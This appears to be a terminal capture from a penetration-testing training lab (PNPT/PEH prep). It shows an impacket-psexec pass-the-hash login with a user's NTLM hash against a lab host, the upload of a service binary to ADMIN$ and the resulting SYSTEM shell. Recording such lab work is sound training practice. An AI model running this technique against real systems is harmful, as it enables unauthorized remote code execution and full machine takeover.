 ┌──(drasstrange㉿kali)-[~/PNPT_Prep/PEH/VMs/SMB_Relay_Attack]
└─$ impacket-psexec pparker@10.0.1.10 -hashes aad3b435b51404eeaad3b435b51404ee:e08e15bd995aa26400e3107deb56bb16
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.1.10.....
[*] Found writable share ADMIN$
[*] Uploading file jAuhCqPJ.exe
[*] Opening SVCManager on 10.0.1.10.....
[*] Creating service Guuh on 10.0.1.10.....
[*] Starting service Guuh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.22621.5039]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system